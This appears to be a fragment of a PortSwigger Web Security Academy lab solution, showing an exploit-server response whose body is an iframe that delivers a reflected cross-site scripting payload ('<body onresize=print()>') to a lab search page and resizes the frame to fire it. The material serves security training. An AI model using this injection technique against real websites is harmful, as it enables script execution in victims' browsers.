 Craft a response
URL: https://exploit-0a1700a803f43cc5c0a8eea9014b0019.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0aa2009b039c3c05c00bef0a005300be.web-security-academy.net/?search=<body onresize=print()>" onload=this.style.width="50%">
</iframe>